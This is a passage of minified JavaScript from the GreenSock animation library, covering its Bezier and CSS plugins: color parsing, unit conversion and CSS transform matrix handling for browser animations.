c,d,e,f,g,h,i,j,k,l,m=this._segCount,n=this._func,o=this._target,p=b!==this._startRatio;if(this._timeRes){if(k=this._lengths,l=this._curSeg,b*=this._length,e=this._li,b>this._l2&&m-1>e){for(j=m-1;j>e&&b>=(this._l2=k[++e]););this._l1=k[e-1],this._li=e,this._curSeg=l=this._segments[e],this._s2=l[this._s1=this._si=0]}else if(this._l1>b&&e>0){for(;e>0&&(this._l1=k[--e])>=b;);0===e&&this._l1>b?this._l1=0:e++,this._l2=k[e],this._li=e,this._curSeg=l=this._segments[e],this._s1=l[(this._si=l.length-1)-1]||0,this._s2=l[this._si]}if(c=e,b-=this._l1,e=this._si,b>this._s2&&l.length-1>e){for(j=l.length-1;j>e&&b>=(this._s2=l[++e]););this._s1=l[e-1],this._si=e}else if(this._s1>b&&e>0){for(;e>0&&(this._s1=l[--e])>=b;);0===e&&this._s1>b?this._s1=0:e++,this._s2=l[e],this._si=e}h=(e+(b-this._s1)/(this._s2-this._s1))*this._prec}else c=0>b?0:b>=1?m-1:m*b>>0,h=(b-c*(1/m))*m;for(d=1-h,e=this._props.length;--e>-1;)f=this._props[e],g=this._beziers[f][c],i=(h*h*g.da+3*d*(h*g.ca+d*g.ba))*h+g.a,this._round[f]&&(i=Math.round(i)),n[f]?o[f](i):o[f]=i;if(this._autoRotate){var q,r,s,t,u,v,w,x=this._autoRotate;for(e=x.length;--e>-1;)f=x[e][2],v=x[e][3]||0,w=x[e][4]===!0?1:a,g=this._beziers[x[e][0]],q=this._beziers[x[e][1]],g&&q&&(g=g[c],q=q[c],r=g.a+(g.b-g.a)*h,t=g.b+(g.c-g.b)*h,r+=(t-r)*h,t+=(g.c+(g.d-g.c)*h-t)*h,s=q.a+(q.b-q.a)*h,u=q.b+(q.c-q.b)*h,s+=(u-s)*h,u+=(q.c+(q.d-q.c)*h-u)*h,i=p?Math.atan2(u-s,t-r)*w+v:this._initialRotations[e],n[f]?o[f](i):o[f]=i)}}}),q=p.prototype;p.bezierThrough=l,p.cubicToQuadratic=i,p._autoCSS=!0,p.quadraticToCubic=function(a,b,c){return new g(a,(2*b+a)/3,(2*b+c)/3,c)},p._cssRegister=function(){var a=f.CSSPlugin;if(a){var b=a._internals,c=b._parseToProxy,d=b._setPluginRatio,e=b.CSSPropTween;b._registerComplexSpecialProp("bezier",{parser:function(a,b,f,g,h,i){b instanceof Array&&(b={values:b}),i=new p;var j,k,l,m=b.values,n=m.length-1,o=[],q={};if(0>n)return h;for(j=0;n>=j;j++)l=c(a,m[j],g,h,i,n!==j),o[j]=l.end;for(k in b)q[k]=b[k];return q.values=o,h=new e(a,"bezier",0,0,l.pt,2),h.data=l,h.plugin=i,h.setRatio=d,0===q.autoRotate&&(q.autoRotate=!0),!q.autoRotate||q.autoRotate instanceof Array||(j=q.autoRotate===!0?0:Number(q.autoRotate),q.autoRotate=null!=l.end.left?[["left","top","rotation",j,!1]]:null!=l.end.x&&[["x","y","rotation",j,!1]]),q.autoRotate&&(g._transform||g._enableTransforms(!1),l.autoRotate=g._target._gsTransform),i._onInitTween(l.proxy,q,g._tween),h}})}},q._roundProps=function(a,b){for(var c=this._overwriteProps,d=c.length;--d>-1;)(a[c[d]]||a.bezier||a.bezierThrough)&&(this._round[c[d]]=b)},q._kill=function(a){var b,c,d=this._props;for(b in this._beziers)if(b in a)for(delete this._beziers[b],delete this._func[b],c=d.length;--c>-1;)d[c]===b&&d.splice(c,1);return this._super._kill.call(this,a)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(a,b){var c,d,e,f,g=function(){a.call(this,"css"),this._overwriteProps.length=0,this.setRatio=g.prototype.setRatio},h=_gsScope._gsDefine.globals,i={},j=g.prototype=new a("css");j.constructor=g,g.version="1.17.0",g.API=2,g.defaultTransformPerspective=0,g.defaultSkewType="compensated",g.defaultSmoothOrigin=!0,j="px",g.suffixMap={top:j,right:j,bottom:j,left:j,width:j,height:j,fontSize:j,padding:j,margin:j,perspective:j,lineHeight:""};var k,l,m,n,o,p,q=/(?:\d|\-\d|\.\d|\-\.\d)+/g,r=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,s=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,t=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,u=/(?:\d|\-|\+|=|#|\.)*/g,v=/opacity *= *([^)]*)/i,w=/opacity:([^;]*)/i,x=/alpha\(opacity *=.+?\)/i,y=/^(rgb|hsl)/,z=/([A-Z])/g,A=/-([a-z])/gi,B=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,C=function(a,b){return b.toUpperCase()},D=/(?:Left|Right|Width)/i,E=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,F=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,G=/,(?=[^\)]*(?:\(|$))/gi,H=Math.PI/180,I=180/Math.PI,J={},K=document,L=function(a){return K.createElementNS?K.createElementNS("http://www.w3.org/1999/xhtml",a):K.createElement(a)},M=L("div"),N=L("img"),O=g._internals={_specialProps:i},P=navigator.userAgent,Q=function(){var a=P.indexOf("Android"),b=L("a");return m=-1!==P.indexOf("Safari")&&-1===P.indexOf("Chrome")&&(-1===a||Number(P.substr(a+8,1))>3),o=m&&6>Number(P.substr(P.indexOf("Version/")+8,1)),n=-1!==P.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(P)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(P))&&(p=parseFloat(RegExp.$1)),!!b&&(b.style.cssText="top:1px;opacity:.55;",/^0.55/.test(b.style.opacity))}(),R=function(a){return v.test("string"==typeof a?a:(a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100:1},S=function(a){window.console&&console.log(a)},T="",U="",V=function(a,b){b=b||M;var c,d,e=b.style;if(void 0!==e[a])return a;for(a=a.charAt(0).toUpperCase()+a.substr(1),c=["O","Moz","ms","Ms","Webkit"],d=5;--d>-1&&void 0===e[c[d]+a];);return d>=0?(U=3===d?"ms":c[d],T="-"+U.toLowerCase()+"-",U+a):null},W=K.defaultView?K.defaultView.getComputedStyle:function(){},X=g.getStyle=function(a,b,c,d,e){var f;return Q||"opacity"!==b?(!d&&a.style[b]?f=a.style[b]:(c=c||W(a))?f=c[b]||c.getPropertyValue(b)||c.getPropertyValue(b.replace(z,"-$1").toLowerCase()):a.currentStyle&&(f=a.currentStyle[b]),null==e||f&&"none"!==f&&"auto"!==f&&"auto auto"!==f?f:e):R(a)},Y=O.convertToPixels=function(a,c,d,e,f){if("px"===e||!e)return d;if("auto"===e||!d)return 0;var h,i,j,k=D.test(c),l=a,m=M.style,n=0>d;if(n&&(d=-d),"%"===e&&-1!==c.indexOf("border"))h=d/100*(k?a.clientWidth:a.clientHeight);else{if(m.cssText="border:0 solid red;position:"+X(a,"position")+";line-height:0;","%"!==e&&l.appendChild)m[k?"borderLeftWidth":"borderTopWidth"]=d+e;else{if(l=a.parentNode||K.body,i=l._gsCache,j=b.ticker.frame,i&&k&&i.time===j)return i.width*d/100;m[k?"width":"height"]=d+e}l.appendChild(M),h=parseFloat(M[k?"offsetWidth":"offsetHeight"]),l.removeChild(M),k&&"%"===e&&g.cacheWidths!==!1&&(i=l._gsCache=l._gsCache||{},i.time=j,i.width=100*(h/d)),0!==h||f||(h=Y(a,c,d,e,!0))}return n?-h:h},Z=O.calculateOffset=function(a,b,c){if("absolute"!==X(a,"position",c))return 0;var d="left"===b?"Left":"Top",e=X(a,"margin"+d,c);return a["offset"+d]-(Y(a,b,parseFloat(e),e.replace(u,""))||0)},$=function(a,b){var c,d,e,f={};if(b=b||W(a,null))if(c=b.length)for(;--c>-1;)e=b[c],(-1===e.indexOf("-transform")||ya===e)&&(f[e.replace(A,C)]=b.getPropertyValue(e));else for(c in b)(-1===c.indexOf("Transform")||xa===c)&&(f[c]=b[c]);else if(b=a.currentStyle||a.style)for(c in b)"string"==typeof c&&void 0===f[c]&&(f[c.replace(A,C)]=b[c]);return Q||(f.opacity=R(a)),d=Ka(a,b,!1),f.rotation=d.rotation,f.skewX=d.skewX,f.scaleX=d.scaleX,f.scaleY=d.scaleY,f.x=d.x,f.y=d.y,Aa&&(f.z=d.z,f.rotationX=d.rotationX,f.rotationY=d.rotationY,f.scaleZ=d.scaleZ),f.filters&&delete f.filters,f},_=function(a,b,c,d,e){var f,g,h,i={},j=a.style;for(g in c)"cssText"!==g&&"length"!==g&&isNaN(g)&&(b[g]!==(f=c[g])||e&&e[g])&&-1===g.indexOf("Origin")&&("number"==typeof f||"string"==typeof f)&&(i[g]="auto"!==f||"left"!==g&&"top"!==g?""!==f&&"auto"!==f&&"none"!==f||"string"!=typeof b[g]||""===b[g].replace(t,"")?f:0:Z(a,g),void 0!==j[g]&&(h=new na(j,g,j[g],h)));if(d)for(g in d)"className"!==g&&(i[g]=d[g]);return{difs:i,firstMPT:h}},aa={width:["Left","Right"],height:["Top","Bottom"]},ba=["marginLeft","marginRight","marginTop","marginBottom"],ca=function(a,b,c){var d=parseFloat("width"===b?a.offsetWidth:a.offsetHeight),e=aa[b],f=e.length;for(c=c||W(a,null);--f>-1;)d-=parseFloat(X(a,"padding"+e[f],c,!0))||0,d-=parseFloat(X(a,"border"+e[f]+"Width",c,!0))||0;return d},da=function(a,b){(null==a||""===a||"auto"===a||"auto auto"===a)&&(a="0 0");var c=a.split(" "),d=-1!==a.indexOf("left")?"0%":-1!==a.indexOf("right")?"100%":c[0],e=-1!==a.indexOf("top")?"0%":-1!==a.indexOf("bottom")?"100%":c[1];return null==e?e="center"===d?"50%":"0":"center"===e&&(e="50%"),("center"===d||isNaN(parseFloat(d))&&-1===(d+"").indexOf("="))&&(d="50%"),a=d+" "+e+(c.length>2?" "+c[2]:""),b&&(b.oxp=-1!==d.indexOf("%"),b.oyp=-1!==e.indexOf("%"),b.oxr="="===d.charAt(1),b.oyr="="===e.charAt(1),b.ox=parseFloat(d.replace(t,"")),b.oy=parseFloat(e.replace(t,"")),b.v=a),b||a},ea=function(a,b){return"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2)):parseFloat(a)-parseFloat(b)},fa=function(a,b){return null==a?b:"string"==typeof a&&"="===a.charAt(1)?parseInt(a.charAt(0)+"1",10)*parseFloat(a.substr(2))+b:parseFloat(a)},ga=function(a,b,c,d){var e,f,g,h,i,j=1e-6;return null==a?h=b:"number"==typeof a?h=a:(e=360,f=a.split("_"),i="="===a.charAt(1),g=(i?parseInt(a.charAt(0)+"1",10)*parseFloat(f[0].substr(2)):parseFloat(f[0]))*(-1===a.indexOf("rad")?1:I)-(i?0:b),f.length&&(d&&(d[c]=b+g),-1!==a.indexOf("short")&&(g%=e,g!==g%(e/2)&&(g=0>g?g+e:g-e)),-1!==a.indexOf("_cw")&&0>g?g=(g+9999999999*e)%e-(0|g/e)*e:-1!==a.indexOf("ccw")&&g>0&&(g=(g-9999999999*e)%e-(0|g/e)*e)),h=b+g),j>h&&h>-j&&(h=0),h},ha={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ia=function(a,b,c){return a=0>a?a+1:a>1?a-1:a,0|255*(1>6*a?b+6*(c-b)*a:.5>a?c:2>3*a?b+6*(c-b)*(2/3-a):b)+.5},ja=g.parseColor=function(a){var b,c,d,e,f,g;return a&&""!==a?"number"==typeof a?[a>>16,255&a>>8,255&a]:(","===a.charAt(a.length-1)&&(a=a.substr(0,a.length-1)),ha[a]?ha[a]:"#"===a.charAt(0)?(4===a.length&&(b=a.charAt(1),c=a.charAt(2),d=a.charAt(3),a="#"+b+b+c+c+d+d),a=parseInt(a.substr(1),16),[a>>16,255&a>>8,255&a]):"hsl"===a.substr(0,3)?(a=a.match(q),e=Number(a[0])%360/360,f=Number(a[1])/100,g=Number(a[2])/100,c=.5>=g?g*(f+1):g+f-g*f,b=2*g-c,a.length>3&&(a[3]=Number(a[3])),a[0]=ia(e+1/3,b,c),a[1]=ia(e,b,c),a[2]=ia(e-1/3,b,c),a):(a=a.match(q)||ha.transparent,a[0]=Number(a[0]),a[1]=Number(a[1]),a[2]=Number(a[2]),a.length>3&&(a[3]=Number(a[3])),a)):ha.black},ka="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(j in ha)ka+="|"+j+"\\b";ka=RegExp(ka+")","gi");var la=function(a,b,c,d){if(null==a)return function(a){return a};var e,f=b?(a.match(ka)||[""])[0]:"",g=a.split(f).join("").match(s)||[],h=a.substr(0,a.indexOf(g[0])),i=")"===a.charAt(a.length-1)?")":"",j=-1!==a.indexOf(" ")?" ":",",k=g.length,l=k>0?g[0].replace(q,""):"";return k?e=b?function(a){var b,m,n,o;if("number"==typeof a)a+=l;else if(d&&G.test(a)){for(o=a.replace(G,"|").split("|"),n=0;o.length>n;n++)o[n]=e(o[n]);return o.join(",")}if(b=(a.match(ka)||[f])[0],m=a.split(b).join("").match(s)||[],n=m.length,k>n--)for(;k>++n;)m[n]=c?m[0|(n-1)/2]:g[n];return h+m.join(j)+j+b+i+(-1!==a.indexOf("inset")?" inset":"")}:function(a){var b,f,m;if("number"==typeof a)a+=l;else if(d&&G.test(a)){for(f=a.replace(G,"|").split("|"),m=0;f.length>m;m++)f[m]=e(f[m]);return f.join(",")}if(b=a.match(s)||[],m=b.length,k>m--)for(;k>++m;)b[m]=c?b[0|(m-1)/2]:g[m];return h+b.join(j)+i}:function(a){return a}},ma=function(a){return a=a.split(","),function(b,c,d,e,f,g,h){var i,j=(c+"").split(" ");for(h={},i=0;4>i;i++)h[a[i]]=j[i]=j[i]||j[(i-1)/2>>0];return e.parse(b,h,f,g)}},na=(O._setPluginRatio=function(a){this.plugin.setRatio(a);for(var b,c,d,e,f=this.data,g=f.proxy,h=f.firstMPT,i=1e-6;h;)b=g[h.v],h.r?b=Math.round(b):i>b&&b>-i&&(b=0),h.t[h.p]=b,h=h._next;if(f.autoRotate&&(f.autoRotate.rotation=g.rotation),1===a)for(h=f.firstMPT;h;){if(c=h.t,c.type){if(1===c.type){for(e=c.xs0+c.s+c.xs1,d=1;c.l>d;d++)e+=c["xn"+d]+c["xs"+(d+1)];c.e=e}}else c.e=c.s+c.xs0;h=h._next}},function(a,b,c,d,e){this.t=a,this.p=b,this.v=c,this.r=e,d&&(d._prev=this,this._next=d)}),oa=(O._parseToProxy=function(a,b,c,d,e,f){var g,h,i,j,k,l=d,m={},n={},o=c._transform,p=J;for(c._transform=null,J=b,d=k=c.parse(a,b,d,e),J=p,f&&(c._transform=o,l&&(l._prev=null,l._prev&&(l._prev._next=null)));d&&d!==l;){if(1>=d.type&&(h=d.p,n[h]=d.s+d.c,m[h]=d.s,f||(j=new na(d,"s",h,j,d.r),d.c=0),1===d.type))for(g=d.l;--g>0;)i="xn"+g,h=d.p+"_"+i,n[h]=d.data[i],m[h]=d[i],f||(j=new na(d,i,h,j,d.rxp[i]));d=d._next}return{proxy:m,end:n,firstMPT:j,pt:k}},O.CSSPropTween=function(a,b,d,e,g,h,i,j,k,l,m){this.t=a,this.p=b,this.s=d,this.c=e,this.n=i||b,a instanceof oa||f.push(this.n),this.r=j,this.type=h||0,k&&(this.pr=k,c=!0),this.b=void 0===l?d:l,this.e=void 0===m?d+e:m,g&&(this._next=g,g._prev=this)}),pa=function(a,b,c,d,e,f){var g=new oa(a,b,c,d-c,e,-1,f);return g.b=c,g.e=g.xs0=d,g},qa=g.parseComplex=function(a,b,c,d,e,f,g,h,i,j){c=c||f||"",g=new oa(a,b,0,0,g,j?2:1,null,!1,h,c,d),d+="";var l,m,n,o,p,s,t,u,v,w,x,z,A=c.split(", ").join(",").split(" "),B=d.split(", ").join(",").split(" "),C=A.length,D=k!==!1;for((-1!==d.indexOf(",")||-1!==c.indexOf(","))&&(A=A.join(" ").replace(G,", ").split(" "),B=B.join(" ").replace(G,", ").split(" "),C=A.length),C!==B.length&&(A=(f||"").split(" "),C=A.length),g.plugin=i,g.setRatio=j,l=0;C>l;l++)if(o=A[l],p=B[l],u=parseFloat(o),u||0===u)g.appendXtra("",u,ea(p,u),p.replace(r,""),D&&-1!==p.indexOf("px"),!0);else if(e&&("#"===o.charAt(0)||ha[o]||y.test(o)))z=","===p.charAt(p.length-1)?"),":")",o=ja(o),p=ja(p),v=o.length+p.length>6,v&&!Q&&0===p[3]?(g["xs"+g.l]+=g.l?" transparent":"transparent",g.e=g.e.split(B[l]).join("transparent")):(Q||(v=!1),g.appendXtra(v?"rgba(":"rgb(",o[0],p[0]-o[0],",",!0,!0).appendXtra("",o[1],p[1]-o[1],",",!0).appendXtra("",o[2],p[2]-o[2],v?",":z,!0),v&&(o=4>o.length?1:o[3],g.appendXtra("",o,(4>p.length?1:p[3])-o,z,!1)));else if(s=o.match(q)){if(t=p.match(r),!t||t.length!==s.length)return g;for(n=0,m=0;s.length>m;m++)x=s[m],w=o.indexOf(x,n),g.appendXtra(o.substr(n,w-n),Number(x),ea(t[m],x),"",D&&"px"===o.substr(w+x.length,2),0===m),n=w+x.length;g["xs"+g.l]+=o.substr(n)}else g["xs"+g.l]+=g.l?" "+o:o;if(-1!==d.indexOf("=")&&g.data){for(z=g.xs0+g.data.s,l=1;g.l>l;l++)z+=g["xs"+l]+g.data["xn"+l];g.e=z+g["xs"+l]}return g.l||(g.type=-1,g.xs0=g.e),g.xfirst||g},ra=9;for(j=oa.prototype,j.l=j.pr=0;--ra>0;)j["xn"+ra]=0,j["xs"+ra]="";j.xs0="",j._next=j._prev=j.xfirst=j.data=j.plugin=j.setRatio=j.rxp=null,j.appendXtra=function(a,b,c,d,e,f){var g=this,h=g.l;return g["xs"+h]+=f&&h?" "+a:a||"",c||0===h||g.plugin?(g.l++,g.type=g.setRatio?2:1,g["xs"+g.l]=d||"",h>0?(g.data["xn"+h]=b+c,g.rxp["xn"+h]=e,g["xn"+h]=b,g.plugin||(g.xfirst=new oa(g,"xn"+h,b,c,g.xfirst||g,0,g.n,e,g.pr),g.xfirst.xs0=0),g):(g.data={s:b+c},g.rxp={},g.s=b,g.c=c,g.r=e,g)):(g["xs"+h]+=b+(d||""),g)};var sa=function(a,b){b=b||{},this.p=b.prefix?V(a)||a:a,i[a]=i[this.p]=this,this.format=b.formatter||la(b.defaultValue,b.color,b.collapsible,b.multi),b.parser&&(this.parse=b.parser),this.clrs=b.color,this.multi=b.multi,this.keyword=b.keyword,this.dflt=b.defaultValue,this.pr=b.priority||0},ta=O._registerComplexSpecialProp=function(a,b,c){"object"!=typeof b&&(b={parser:c});var d,e,f=a.split(","),g=b.defaultValue;for(c=c||[g],d=0;f.length>d;d++)b.prefix=0===d&&b.prefix,b.defaultValue=c[d]||g,e=new sa(f[d],b)},ua=function(a){if(!i[a]){var b=a.charAt(0).toUpperCase()+a.substr(1)+"Plugin";ta(a,{parser:function(a,c,d,e,f,g,j){var k=h.com.greensock.plugins[b];return k?(k._cssRegister(),i[d].parse(a,c,d,e,f,g,j)):(S("Error: "+b+" js file not loaded."),f)}})}};j=sa.prototype,j.parseComplex=function(a,b,c,d,e,f){var g,h,i,j,k,l,m=this.keyword;if(this.multi&&(G.test(c)||G.test(b)?(h=b.replace(G,"|").split("|"),i=c.replace(G,"|").split("|")):m&&(h=[b],i=[c])),i){for(j=i.length>h.length?i.length:h.length,g=0;j>g;g++)b=h[g]=h[g]||this.dflt,c=i[g]=i[g]||this.dflt,m&&(k=b.indexOf(m),l=c.indexOf(m),k!==l&&(-1===l?h[g]=h[g].split(m).join(""):-1===k&&(h[g]+=" "+m)));b=h.join(", "),c=i.join(", ")}return qa(a,this.p,b,c,this.clrs,this.dflt,d,this.pr,e,f)},j.parse=function(a,b,c,d,f,g){return this.parseComplex(a.style,this.format(X(a,this.p,e,!1,this.dflt)),this.format(b),f,g)},g.registerSpecialProp=function(a,b,c){ta(a,{parser:function(a,d,e,f,g,h){var i=new oa(a,e,0,0,g,2,e,!1,c);return i.plugin=h,i.setRatio=b(a,d,f._tween,e),i},priority:c})},g.useSVGTransformAttr=m||n;var va,wa="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),xa=V("transform"),ya=T+"transform",za=V("transformOrigin"),Aa=null!==V("perspective"),Ba=O.Transform=function(){this.perspective=parseFloat(g.defaultTransformPerspective)||0,this.force3D=!(g.defaultForce3D===!1||!Aa)&&(g.defaultForce3D||"auto")},Ca=window.SVGElement,Da=function(a,b,c){var d,e=K.createElementNS("http://www.w3.org/2000/svg",a),f=/([a-z])([A-Z])/g;for(d in c)e.setAttributeNS(null,d.replace(f,"$1-$2").toLowerCase(),c[d]);return b.appendChild(e),e},Ea=K.documentElement,Fa=function(){var a,b,c,d=p||/Android/i.test(P)&&!window.chrome;return K.createElementNS&&!d&&(a=Da("svg",Ea),b=Da("rect",a,{width:100,height:50,x:100}),c=b.getBoundingClientRect().width,b.style[za]="50% 50%",b.style[xa]="scaleX(0.5)",d=c===b.getBoundingClientRect().width&&!(n&&Aa),Ea.removeChild(a)),d}(),Ga=function(a,b,c,d,e){var f,h,i,j,k,l,m,n,o,p,q,r,s,t,u=a._gsTransform,v=Ja(a,!0);u&&(s=u.xOrigin,t=u.yOrigin),(!d||2>(f=d.split(" ")).length)&&(m=a.getBBox(),b=da(b).split(" "),f=[(-1!==b[0].indexOf("%")?parseFloat(b[0])/100*m.width:parseFloat(b[0]))+m.x,(-1!==b[1].indexOf("%")?parseFloat(b[1])/100*m.height:parseFloat(b[1]))+m.y]),c.xOrigin=j=parseFloat(f[0]),c.yOrigin=k=parseFloat(f[1]),d&&v!==Ia&&(l=v[0],m=v[1],n=v[2],o=v[3],p=v[4],q=v[5],r=l*o-m*n,h=j*(o/r)+k*(-n/r)+(n*q-o*p)/r,i=j*(-m/r)+k*(l/r)-(l*q-m*p)/r,j=c.xOrigin=f[0]=h,k=c.yOrigin=f[1]=i),u&&(e||e!==!1&&g.defaultSmoothOrigin!==!1?(h=j-s,i=k-t,u.xOffset+=h*v[0]+i*v[2]-h,u.yOffset+=h*v[1]+i*v[3]-i):u.xOffset=u.yOffset=0),a.setAttribute("data-svg-origin",f.join(" "))},Ha=function(a){return!!(Ca&&"function"==typeof a.getBBox&&a.getCTM&&(!a.parentNode||a.parentNode.getBBox&&a.parentNode.getCTM))},Ia=[1,0,0,1,0,0],Ja=function(a,b){var c,d,e,f,g,h=a._gsTransform||new Ba,i=1e5;if(xa?d=X(a,ya,null,!0):a.currentStyle&&(d=a.currentStyle.filter.match(E),d=d&&4===d.length?[d[0].substr(4),Number(d[2].substr(4)),Number(d[1].substr(4)),d[3].substr(4),h.x||0,h.y||0].join(","):""),c=!d||"none"===d||"matrix(1, 0, 0, 1, 0, 0)"===d,(h.svg||a.getBBox&&Ha(a))&&(c&&-1!==(a.style[xa]+"").indexOf("matrix")&&(d=a.style[xa],c=0),e=a.getAttribute("transform"),c&&e&&(-1!==e.indexOf("matrix")?(d=e,c=0):-1!==e.indexOf("translate")&&(d="matrix(1,0,0,1,"+e.match(/(?:\-|\b)[\d\-\.e]+\b/gi).join(",")+")",c=0))),c)return Ia;for(e=(d||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[],ra=e.length;--ra>-1;)f=Number(e[ra]),e[ra]=(g=f-(f|=0))?(0|g*i+(0>g?-.5:.5))/i+f:f;return b&&e.length>6?[e[0],e[1],e[4],e[5],e[12],e[13]]:e},Ka=O.getTransform=function(a,c,d,f){if(a._gsTransform&&d&&!f)return a._gsTransform;var h,i,j,k,l,m,n=d?a._gsTransform||new Ba:new Ba,o=0>n.scaleX,p=2e-5,q=1e5,r=Aa?parseFloat(X(a,za,c,!1,"0 0 0").split(" ")[2])||n.zOrigin||0:0,s=parseFloat(g.defaultTransformPerspective)||0;if(n.svg=!(!a.getBBox||!Ha(a)),n.svg&&(Ga(a,X(a,za,e,!1,"50% 50%")+"",n,a.getAttribute("data-svg-origin")),va=g.useSVGTransformAttr||Fa),h=Ja(a),h!==Ia){if(16===h.length){var t,u,v,w,x,y=h[0],z=h[1],A=h[2],B=h[3],C=h[4],D=h[5],E=h[6],F=h[7],G=h[8],H=h[9],J=h[10],K=h[12],L=h[13],M=h[14],N=h[11],O=Math.atan2(E,J);n.zOrigin&&(M=-n.zOrigin,K=G*M-h[12],L=H*M-h[13],M=J*M+n.zOrigin-h[14]),n.rotationX=O*I,O&&(w=Math.cos(-O),x=Math.sin(-O),t=C*w+G*x,u=D*w+H*x,v=E*w+J*x,G=C*-x+G*w,H=D*-x+H*w,J=E*-x+J*w,N=F*-x+N*w,C=t,D=u,E=v),O=Math.atan2(G,J),n.rotationY=O*I,O&&(w=Math.cos(-O),x=Math.sin(-O),t=y*w-G*x,u=z*w-H*x,v=A*w-J*x,H=z*x+H*w,J=A*x+J*w,N=B*x+N*w,y=t,z=u,A=v),O=Math.atan2(z,y),n.rotation=O*I,O&&(w=Math.cos(-O),x=Math.sin(-O),y=y*w+C*x,u=z*w+D*x,D=z*-x+D*w,E=A*-x+E*w,z=u),n.rotationX&&Math.abs(n.rotationX)+Math.abs(n.rotation)>359.9&&(n.rotationX=n.rotation=0,n.rotationY+=180),n.scaleX=(0|Math.sqrt(y*y+z*z)*q+.5)/q,n.scaleY=(0|Math.sqrt(D*D+H*H)*q+.5)/q,n.scaleZ=(0|Math.sqrt(E*E+J*J)*q+.5)/q,n.skewX=0,n.perspective=N?1/(0>N?-N:N):0,n.x=K,n.y=L,n.z=M,n.svg&&(n.x-=n.xOrigin-(n.xOrigin*y-n.yOrigin*C),n.y-=n.yOrigin-(n.yOrigin*z-n.xOrigin*D))}else if(!(Aa&&!f&&h.length&&n.x===h[4]&&n.y===h[5]&&(n.rotationX||n.rotationY)||void 0!==n.x&&"none"===X(a,"display",c))){var P=h.length>=6,Q=P?h[0]:1,R=h[1]||0,S=h[2]||0,T=P?h[3]:1;n.x=h[4]||0,n.y=h[5]||0,j=Math.sqrt(Q*Q+R*R),k=Math.sqrt(T*T+S*S),l=Q||R?Math.atan2(R,Q)*I:n.rotation||0,m=S||T?Math.atan2(S,T)*I+l:n.skewX||0,Math.abs(m)>90&&270>Math.abs(m)&&(o?(j*=-1,m+=0>=l?180:-180,l+=0>=l?180:-180):(k*=-1,m+=0>=m?180:-180)),n.scaleX=j,n.scaleY=k,n.rotation=l,n.skewX=m,Aa&&(n.rotationX=n.rotationY=n.z=0,n.perspective=s,n.scaleZ=1),n.svg&&(n.x-=n.xOrigin-(n.xOrigin*Q+n.yOrigin*S),n.y-=n.yOrigin-(n.xOrigin*R+n.yOrigin*T))}n.zOrigin=r;for(i in n)p>n[i]&&n[i]>-p&&(n[i]=0)}return d&&(a._gsTransform=n,n.svg&&(va&&a.style[xa]?b.delayedCall(.001,function(){Oa(a.style,xa)}):!va&&a.getAttribute("transform")&&b.delayedCall(.001,function(){a.removeAttribute("transform")}))),n},La=function(a){var b,c,d=this.data,e=-d.rotation*H,f=e+d.skewX*H,g=1e5,h=(0|Math.cos(e)*d.scaleX*g)/g,i=(0|Math.sin(e)*d.scaleX*g)/g,j=(0|Math.sin(f)*-d.scaleY*g)/g,k=(0|Math.cos(f)*d.scaleY*g)/g,l=this.t.style,m=this.t.currentStyle;if(m){c=i,i=-j,j=-c,b=m.filter,l.filter="";var n,o,q=this.t.offsetWidth,r=this.t.offsetHeight,s="absolute"!==m.position,t="progid:DXImageTransform.Microsoft.Matrix(M11="+h+", M12="+i+", M21="+j+", M22="+k,w=d.x+q*d.xPercent/100,x=d.y+r*d.yPercent/100;if(null!=d.ox&&(n=(d.oxp?.01*q*d.ox:d.ox)-q/2,o=(d.oyp?.01*r*d.oy:d.oy)-r/2,w+=n-(n*h+o*i),x+=o-(n*j+o*k)),s?(n=q/2,o=r/2,t+=", Dx="+(n-(n*h+o*i)+w)+", Dy="+(o-(n*j+o*k)+x)+")"):t+=", sizingMethod='auto expand')",l.filter=-1!==b.indexOf("DXImageTransform.Microsoft.Matrix(")?b.replace(F,t):t+" "+b,(0===a||1===a)&&1===h&&0===i&&0===j&&1===k&&(s&&-1===t.indexOf("Dx=0, Dy=0")||v.test(b)&&100!==parseFloat(RegExp.$1)||-1===b.indexOf(b.indexOf("Alpha"))&&l.removeAttribute("filter")),!s){var y,z,A,B=8>p?1:-1;for(n=d.ieOffsetX||0,o=d.ieOffsetY||0,d.ieOffsetX=Math.round((q-((0>h?-h:h)*q+(0>i?-i:i)*r))/2+w),d.ieOffsetY=Math.round((r-((0>k?-k:k)*r+(0>j?-j:j)*q))/2+x),ra=0;4>ra;ra++)z=ba[ra],y=m[z],c=-1!==y.indexOf("px")?parseFloat(y):Y(this.t,z,parseFloat(y),y.replace(u,""))||0,A=c!==d[z]?2>ra?-d.ieOffsetX:-d.ieOffsetY:2>ra?n-d.ieOffsetX:o-d.ieOffsetY,l[z]=(d[z]=Math.round(c-A*(0===ra||2===ra?1:B)))+"px"}}},Ma=O.set3DTransformRatio=O.setTransformRatio=function(a){var 